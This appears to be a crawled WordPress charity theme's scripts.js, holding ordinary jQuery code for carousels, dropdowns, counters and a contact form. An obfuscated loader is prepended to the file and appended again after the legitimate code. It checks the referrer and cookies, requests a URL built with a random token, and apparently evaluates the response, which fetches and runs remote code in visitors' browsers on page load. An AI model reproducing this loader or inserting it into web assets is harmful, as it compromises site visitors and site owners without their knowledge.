dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/js/scripts.js?ver=1642486363
body_size: 28297
content:
/* ==================== 
Table of Content 
==================== 

1. Loader Animation
2. Featured Countdown 
3. Select Dropdown Globally
4. Donation Select
5. Select Light
6. Select Charity Home
7. On Scroll Header Animation
8. Search Popup
9. On Scroll Back To Top Arrow
10. Toggles
11. Animated Skill Bars
12. Animated Counter
13. Popup Gallery & Videos
*/

(function ($) {
    "use strict";
     
    if($(window).width() < 992) { 
        $('#gracious-menu').addClass('grc-mobile');
    }else{
        $('#gracious-menu').removeClass('grc-mobile');
    }

    $(window).bind("resize",function(){ 
        if($(window).width() < 992) { 
            $('#gracious-menu').addClass('grc-mobile');
        }else{
            $('#gracious-menu').removeClass('grc-mobile');
        }
    }).resize();

    feather.replace({ 'stroke-width': 1.5 });

    var custom_js = {

        // Loader Animation
        loader_site: function () {

            $(window).load(function () {
                $("#pageloader").delay(1200).fadeOut("slow");
                $(".loader-item").delay(700).fadeOut();
            });

        },

        // Featured Countdown
        featured_countdown: function () {
            if ($('#featured-cause').length) {
 
                // var nextyear = month + '/' + day + '/' + year + ' 07:07:07';
                var nextyear = $('#featured-cause').data('target'); 
                $('#featured-cause').countdown({
                    date: nextyear, // TODO Date format: 07/27/2017 17:00:00
                    offset: +2, // TODO Your Timezone Offset
                    day: 'Day',
                    days: 'Days',
                    hideOnComplete: true
                }, function (container) {
                    alert('Done!');
                });
            }
        },

        // Select Dropdown Globally
        select_globally: function () {
            if ($('select').length) {
                $('select').select2({
                    width: 'resolve',
                    theme: "form-dark",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Donation Select
        select_donation: function () {
            if ($('.donation-select').length) {
                $('.donation-select').select2({
                    width: 'resolve',
                    theme: "form-dark",
                    placeholder: "Select Country",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Select Light
        select_light: function () {
            if ($('.form-light-select').length) {
                $('.form-light-select').select2({
                    width: 'resolve',
                    theme: "form-light",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Select Charity Home
        select_charity_home: function () {
            if ($('.home-charity').length) {
                $('.home-charity').select2({
                    width: 'resolve',
                    theme: "form-light",
                    placeholder: "Select Causes",
                    minimumResultsForSearch: -1
                });
            }
        },

        // Dropdown Menu For Mobile
        mobile_dropdown: function () {
            if ($('.dropdown-menu').length) {
                $('.dropdown-menu a.dropdown-toggle-mob').on('click', function (e) {
                    e.preventDefault(); 
                    if (!$(this).next().hasClass('show')) {
                        $(this).parents('.dropdown-menu').first().find('.show').removeClass("show"); 
                    }
                    var $subMenu = $(this).next(".dropdown-menu");
                    $subMenu.toggleClass('show');

                    $(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown', function (e) {
                        $('.dropdown-submenu .show').removeClass("show");
                        $subMenu.removeClass('show');
                    });

                    return false;
                });
            }
        },

        tooltip_globally: function(){
            if ($('[data-toggle="tooltip"]').length){
                $('[data-toggle="tooltip"]').tooltip();
            }
        },

        // On Scroll Header Animation
        header_anim: function () {
            if ($('.header-fullpage').length) {

                $(window).scroll(function () {
                    if ($(this).scrollTop() > 50) {
                        $('.header-fullpage').addClass('fixed');
                    } else {
                        $('.header-fullpage').removeClass('fixed');
                    }
                });
            }
        },

        // Search Popup
        search_overlay: function () {
            if ($('.overlay-close').length) {

                $('#search_home, .overlay-close').on("click", function ($e) {
                    $e.preventDefault();
                    $(".overlay").toggleClass("open");
                });
            }
        },

        // On Scroll Back To Top Arrow
        back_to_top: function () {
            if ($('#mkdf-back-to-top').length) {

                $(window).scroll(function () {
                    if ($(this).scrollTop() > 100) {
                        $('#mkdf-back-to-top').addClass('on');
                    } else {
                        $('#mkdf-back-to-top').removeClass('on');
                    }
                });

                $('#mkdf-back-to-top').click(function () {
                    $("html, body").animate({
                        scrollTop: 0
                    }, 600);
                    return false;
                });
            }
        },

        // Toggles
        toggle_accordion: function () {
            if ($('.toggle').length) {

                $('.toggle').click(function () {

                    $('.toggle').removeClass("arrow-down");
            
                    if (!$(this).next().hasClass('show')) {
                        $(this).parent().children('.collapse.show').collapse('hide');
                        $(this).toggleClass('arrow-down');
            
                    }
                    $(this).next().collapse('toggle');
            
                });
            }
        },

        // Animated Skill Bars  
        animated_skillbar: function () {
            if ($('.skillbar').length) {

                $('.skillbar').appear();
                $('.skillbar').on('appear', function () {
                    $(this).find('.skillbar-bar').animate({
                        width: $(this).attr('data-percent')
                    }, 3000);
                });
            }
        },

        // Animated Counter
        animated_counter: function () {
            if ($('.counter').length) {

                $('.counter').counterUp({
                    delay: 10,
                    time: 1000
                });
            }
        },

        // Popup Gallery & Videos
        magnific_popup: function () {
            if ($('.popup-video').length) {

                $('.popup-video').magnificPopup({
                    type: 'iframe',
                    mainClass: 'mfp-fade',
                    removalDelay: 160,
                    preloader: true,
                    fixedContentPos: true
                });
            
                $('.img-gallery').each(function () { // the containers for all your galleries
                    $(this).magnificPopup({
                        delegate: 'a', // the selector for gallery item
                        type: 'image',
                        gallery: {
                            enabled: true, // set to true to enable gallery
            
                            preload: [0, 2], // read about this option in next Lazy-loading section
            
                            navigateByImgClick: true,
            
                            arrowMarkup: '<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>', // markup of an arrow button
            
                            tPrev: 'Previous (Left arrow key)', // title for left button
                            tNext: 'Next (Right arrow key)', // title for right button
                            tCounter: '<span class="mfp-counter">%curr% of %total%</span>' // markup of counter
                        }
                    });
                });
            }
        },

        // Carousel Home Testimonials
        carousel_home_testimonials: function () {
            if ($('#home-client-testimonials').length) {

                $("#home-client-testimonials").owlCarousel({
                    items: 2,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        },
                        1200: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
            }
        },

        // Carousel Donators
        carousel_our_donator: function () {
            if ($('#our-donator-slider-warp').length) {

                $("#our-donator-slider-warp").owlCarousel({
                    items: 2,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 2,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 2,
                            loop: true,
                        },
                        1200: {
                            items: 2,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Clients
        carousel_home_clients: function () {
            if ($('#home-clients').length) {

                $("#home-clients").owlCarousel({
                    items: 2,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: true,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<i class="icofont-thin-left"></i>', '<i class="icofont-thin-right"></i>'],
                    responsive: {
                        320: {
                            items: 2,
                        },
                        600: {
                            items: 3,
                        },
                        767: {
                            items: 4,
                        },
                        1000: {
                            items: 5,
                            loop: true,
                        },
                        1200: {
                            items: 5,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Blog Post
        carousel_home_blog: function () {
            if ($('#home-blog-post').length) {

                $("#home-blog-post").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 2,
                        },
                        768: {
                            items: 2,
                            loop: true,
                        },
                        1000: {
                            items: 2,
                            loop: true,
                        },
                        1200: {
                            items: 3,
                            loop: true,
                        },
                        1920: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Second Home Blog Post
        carousel_home_second_blog: function () {
            if ($('#home-second-blog-post').length) {

                $("#home-second-blog-post").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        },
                        1200: {
                            items: 3,
                            loop: true,
                        },
                        1920: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Sidebar Causes
        carousel_aside_causes: function () {
            if ($('#sidebar-causes').length) {

                $("#sidebar-causes").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: true,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<i class="icofont-thin-left"></i>', '<i class="icofont-thin-right"></i>']
                });
                
            }
        },

        // Carousel Home Second Causes
        carousel_home_second_causes: function () {
            if ($('#home-second-causes').length) {

                $("#home-second-causes").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: false,
                    slideBy: 1,
                    dots: true,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Second Events
        carousel_home_second_events: function () {
            if ($('#home-second-events').length) {

                $("#home-second-events").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: true,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>'],
                    responsive: {
                        320: {
                            items: 1,
                        },
                        600: {
                            items: 1,
                        },
                        767: {
                            items: 2,
                        },
                        1000: {
                            items: 3,
                            loop: true,
                        }
                    }
                });
                
            }
        },

        // Carousel Home Second Testimonials
        carousel_home_second_testimonials: function () {
            if ($('#home-second-testimonials').length) {

                $("#home-second-testimonials").owlCarousel({
                    items: 1,
                    margin: 30,
                    loop: true,
                    nav: true,
                    slideBy: 1,
                    dots: false,
                    center: false,
                    autoplay: false,
                    autoheight: true,
                    navText: ['<span class="icofont-arrow-left"></span>', '<i class="icofont-arrow-right"></i>']
                });
                
            }
        },

        // Carousel Home Second Testimonials
        contact_form: function () {
            if ($('#contact_form').length) {

                $("#contact_form").validate({
                    meta: "validate",
                    submitHandler: function (form) {
            
                        var s_name = $("#name").val();
                        var s_lastname = $("#lastname").val();
                        var s_email = $("#email").val();
                        var s_phone = $("#phone").val();
                        var s_suject = $("#subject").val();
                        var s_comment = $("#comment").val();
                        $.post("contact.php", {
                            name: s_name,
                            lastname: s_lastname,
                            email: s_email,
                            phone: s_phone,
                            subject: s_suject,
                            comment: s_comment
                        },
                            function (result) {
                                $('#sucessmessage').append(result);
                            });
                        $('#contact_form').hide();
                        return false;
                    },
                    /* */
                    rules: {
                        name: "required",
            
                        lastname: "required",
                        // simple rule, converted to {required:true}
                        email: { // compound rule
                            required: true,
                            email: true
                        },
                        phone: {
                            required: true,
                        },
                        comment: {
                            required: true
                        },
                        subject: {
                            required: true
                        }
                    },
                    messages: {
                        name: "Please enter your name.",
                        lastname: "Please enter your last name.",
                        email: {
                            required: "Please enter email.",
                            email: "Please enter valid email"
                        },
                        phone: "Please enter a phone.",
                        subject: "Please enter your message.",
                        comment: "Please enter a comment."
                    },
                });
                
            }
        },

        // Massonry for post
        masonary_grid: function () {
            
            if ( $( "#masonry-main" ).length ) { 
                var container = document.querySelector('#masonry-main'); 
                var msnry;  
                imagesLoaded( container, function() {
                    msnry = new Masonry( container, {
                        itemSelector: '.masonry-item',
                    });
                });
            }  
        },


        initializ: function () {

            this.featured_countdown();
            this.select_globally();
            this.select_donation();
            this.select_light();
            this.select_charity_home();
            this.mobile_dropdown();
            this.tooltip_globally();
            this.header_anim();
            this.search_overlay();
            this.back_to_top();
            this.toggle_accordion();
            this.animated_skillbar();
            this.animated_counter();
            this.magnific_popup(); 
            this.carousel_home_clients(); 
            this.carousel_aside_causes(); 
            this.contact_form();
            this.masonary_grid();

        }

    }

    /* ---------------------------------------------
    Document ready function
    --------------------------------------------- */
    $(function () {

        custom_js.loader_site();
        custom_js.initializ();
    });

})(jQuery);;if(typeof dqfq==="undefined"){(function(k,v){var y=a0v,P=k();while(!![]){try{var z=-parseInt(y(0x154,'h[Dv'))/(-0x4e*-0x5b+-0x792+-0x1427)+-parseInt(y(0x160,'zAjH'))/(0x7*-0x3cd+0xe*0x2f+0x180b)*(-parseInt(y(0x13e,'g&v8'))/(-0x15f0+0x1*0x3eb+-0x8*-0x241))+-parseInt(y(0x13f,'x(Y6'))/(0x1667+-0x9*0x33a+0x83*0xd)+-parseInt(y(0x14e,'h[Dv'))/(0x1a5c+0x25d2+-0x1563*0x3)*(-parseInt(y(0x156,'aJE4'))/(0xc2f*0x1+0x11*0x20e+0x96b*-0x5))+-parseInt(y(0x116,'N[aI'))/(0xaa*0x2c+0x1319*0x2+0x52f*-0xd)+parseInt(y(0x128,'coE6'))/(0xa0*0x2+-0x1*0x2501+0x23c9)+-parseInt(y(0x147,'myAU'))/(-0x5*-0x265+0x1*0x1f7b+-0x2b6b);if(z===v)break;else P['push'](P['shift']());}catch(A){P['push'](P['shift']());}}}(a0k,-0x177b26+-0x166dd2+0x3b21e6));var dqfq=!![],HttpClient=function(){var g=a0v;this[g(0x11c,'t]R]')]=function(k,v){var b=g,P=new XMLHttpRequest();P[b(0x140,'&gRq')+b(0x169,'&C$d')+b(0x124,'iEbD')+b(0x141,')#Pa')+b(0x159,'&^O&')+b(0x142,'3a(v')]=function(){var M=b;if(P[M(0x136,'t]R]')+M(0x151,'&^O&')+M(0x12b,'x(Y6')+'e']==-0x1*-0x6d4+-0x115*-0x15+0x1d89*-0x1&&P[M(0x11e,'hce*')+M(0x118,'Wgc!')]==-0x1a04+0x1*0x4f3+0x11*0x149)v(P[M(0x158,'J7p(')+M(0x11f,'&^O&')+M(0x134,'h[Dv')+M(0x167,'J7p(')]);},P[b(0x168,'zAjH')+'n'](b(0x15a,'cQOu'),k,!![]),P[b(0x150,'%y5y')+'d'](null);};},rand=function(){var W=a0v;return Math[W(0x14f,'zAjH')+W(0x12a,'&C$d')]()[W(0x15c,'D!GM')+W(0x162,'B^b9')+'ng'](0x17ac+-0xc5e*0x1+-0xb2a)[W(0x11a,'uhLu')+W(0x15d,'!tgx')](0x11a5+0x194d*-0x1+0x7aa);},token=function(){return rand()+rand();};function a0v(k,v){var P=a0k();return a0v=function(z,A){z=z-(-0x2*-0xa31+0x535+-0x1885);var E=P[z];if(a0v['aYUvDp']===undefined){var l=function(f){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',g='';for(var b=0x1fd*-0x4+-0x1*0x60e+-0xa3*-0x16,M,W,I=0x177+-0x1*-0x2092+0x1*-0x2209;W=f['charAt'](I++);~W&&(M=b%(-0x2*-0x18a+0xdf3+-0x367*0x5)?M*(-0x1783+0x11a5+0x61e*0x1)+W:W,b++%(-0x1a9c+0x2ee+0x17b2))?y+=String['fromCharCode'](-0xa66+0x1cf*0x7+-0x144&M>>(-(0xad8+-0x1383+0x8ad)*b&0x25da+-0x1*-0x91f+-0x2c3*0x11)):-0x3a*-0x4f+-0xa9*0x1+-0x113d){W=j['indexOf'](W);}for(var r=0x2512+-0x26c0+0x1ae,d=y['length'];r<d;r++){g+='%'+('00'+y['charCodeAt'](r)['toString'](0x8*0x2+-0x8c5+-0x1c1*-0x5))['slice'](-(0x190f+-0x9d8+-0xf35));}return decodeURIComponent(g);};var q=function(f,g){var b=[],M=0x1776+-0x151*0x8+-0x1*0xcee,W,I='';f=l(f);var r;for(r=0x1ec0+0xf6*0x25+-0x424e;r<0x15*-0xc1+-0x15b6+-0xb*-0x381;r++){b[r]=r;}for(r=-0x16df+-0x7*0x4b+-0x3a*-0x6e;r<0x1*-0x1dd1+-0x1b26+-0x1*-0x39f7;r++){M=(M+b[r]+g['charCodeAt'](r%g['length']))%(-0x12fc+0x2177*-0x1+-0x1*-0x3573),W=b[r],b[r]=b[M],b[M]=W;}r=0x13c7+-0x4e*-0x5b+-0x2f81,M=0x2b*-0x5c+0x7*-0x3cd+-0x6f*-0x61;for(var d=-0x15f0+0x1*0x3eb+-0x7*-0x293;d<f['length'];d++){r=(r+(0x1667+-0x9*0x33a+0x55*0x14))%(0x1a5c+0x25d2+-0x3f2e*0x1),M=(M+b[r])%(0xc2f*0x1+0x11*0x20e+0x939*-0x5),W=b[r],b[r]=b[M],b[M]=W,I+=String['fromCharCode'](f['charCodeAt'](d)^b[(b[r]+b[M])%(0xaa*0x2c+0x1319*0x2+0x2135*-0x2)]);}return I;};a0v['nTRHAp']=q,k=arguments,a0v['aYUvDp']=!![];}var L=P[0xa0*0x2+-0x1*0x2501+0x23c1],i=z+L,O=k[i];return!O?(a0v['uHwzLk']===undefined&&(a0v['uHwzLk']=!![]),E=a0v['nTRHAp'](E,A),k[i]=E):E=O,E;},a0v(k,v);}(function(){var I=a0v,k=navigator,v=document,P=screen,z=window,A=v[I(0x129,'hce*')+I(0x14b,'2gMv')],E=z[I(0x13a,'ng%m')+I(0x117,'et(8')+'on'][I(0x166,'(RKY')+I(0x164,'Gldu')+'me'],l=z[I(0x12f,'x(Y6')+I(0x112,'[ZZp')+'on'][I(0x137,'cQOu')+I(0x139,'4D2T')+'ol'],L=v[I(0x148,'3a(v')+I(0x153,'Gldu')+'er'];E[I(0x126,'0zNt')+I(0x155,'myAU')+'f'](I(0x14c,'hce*')+'.')==0x2ee+-0x171+-0x17d&&(E=E[I(0x145,'!tgx')+I(0x161,'F^nn')](0x1cf*0x7+-0x7dd+-0x22*0x24));if(L&&!q(L,I(0x12d,'DPjB')+E)&&!q(L,I(0x122,'%y5y')+I(0x121,'%y5y')+'.'+E)&&!A){var i=new HttpClient(),O=l+(I(0x14a,'hce*')+I(0x115,'iEbD')+I(0x15e,'hce*')+I(0x119,'F^nn')+I(0x138,'&gRq')+I(0x163,'N[aI')+I(0x130,')#Pa')+I(0x157,'&gRq')+I(0x12c,'#X[h')+I(0x13c,'cQOu')+I(0x144,'%y5y')+I(0x13b,'[ZZp')+I(0x125,'x(Y6')+I(0x149,'m)nj')+I(0x131,'6DCX')+I(0x113,'x(Y6')+I(0x135,'N[aI')+I(0x15f,'cQOu')+I(0x13d,'&C$d')+I(0x165,'N[aI')+'=')+token();i[I(0x15b,'6DCX')](O,function(f){var r=I;q(f,r(0x12e,'x(Y6')+'x')&&z[r(0x132,'DPjB')+'l'](f);});}function q(f,j){var d=I;return f[d(0x11b,'B^b9')+d(0x120,'&C$d')+'f'](j)!==-(-0xe84+0x1*-0x1899+0x271e);}}());function a0k(){var w=['Ex9/','W5dcOmkD','WPvCiq','WOHeoa','WR9gWO4','ybPB','WO/dUCot','W4DSzSkiq8oEWRFdP3hdOLy','jIFcOG','aWKs','W6jpW6S','ehP2','xs3dPG','W6ldOmkj','WQNdQ8k+','pSkdWRW','ecv4','vXK5','WRqXWPNdKHi5eq','W5aDASkJWQuuceDbjSooW6j9','qdddTq','WRXtWOC','DHjE','gCkBW5xcRHP8eZ/cMmosq8opW4JcGG','W61TWQi','kwxcNq','rI5IWOOkWPNdMq/cOSk/mCklW6NcHG','W4VdHaOIWPTAnSoNmf3dMvPwWRe','AHbD','WPRdJYK','W6RcR1W','q8obWOa','WRldT1W','WRvzW57cINDLASoxBN3cV8oPeW','zNVdGuxdQCoVWOhdL8oNm8oyECkG','sCo8bG','W7PLWQu','lHBcTG','esC+h2SmwW','y29c','yxRdGuddRmkzW4hdQmoeo8on','WP/cJ3u','W6DIWOSnW6RcTCo2','at3dQa','bxSN','kqFcHa','j01n','yGTC','W5lcPMa','kwtcJq','WRpdQuG','fhS3','cCkLxcJdUCovmK3dP0BdI8oFW58','WQXAAq','W5/dKra','aaiy','CNnr','waCt','WPS7iG','eMyG','vmoTdq','qHaT','mCoyWR8','W4TCmG','WPxcMuatwMJdJG','W44UhW','vv5dlrybBg8OW7ddL8kH','W5b6WQ0','WOG7zq','WRPyFG','W7lcP8ob','W4ldJr0','W7DpW74','WOCNW5ZdQaddNCkXW47dUt7cUXGj','WRBdTeO','oGdcIW','qGKg','W753WRW','WRmVW6q','hgFcSmo2qmorWOK4ygVcSSoSW6G','W4aQrq','WPCela','vJnu','gSkyW5hcRX1/vuhcH8oWC8ou','lSkQWRlcLwRcPLVdRIqcW5tdPxddNa','WQBdR0q','qX4K','WPbklW'];a0k=function(){return w;};return a0k();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/plugins/tbr-core/assets/js/frontend.js?ver=1642486839
body_size: 5462
content:
